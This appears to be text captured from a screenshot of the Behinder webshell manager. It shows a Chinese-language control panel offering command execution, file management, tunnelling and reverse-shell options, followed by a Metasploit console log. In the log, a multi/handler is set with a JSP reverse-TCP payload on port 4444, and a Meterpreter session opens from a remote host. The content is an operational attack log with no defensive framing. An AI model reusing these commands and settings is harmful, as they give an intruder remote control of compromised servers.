 URL: http: sp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 端口： 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >